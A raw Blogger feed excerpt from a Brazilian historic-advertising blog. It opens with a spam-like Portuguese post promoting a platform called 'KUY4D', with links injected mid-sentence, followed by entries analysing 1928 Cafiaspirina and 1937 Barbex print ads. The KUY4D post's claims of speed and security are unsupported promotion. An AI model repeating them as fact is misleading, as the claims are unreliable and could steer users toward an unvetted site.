Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111008700558999626882_1768973508677&_=1768973508678
body_size: 47503
content:
// API callback
jQuery111008700558999626882_1768973508677({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis 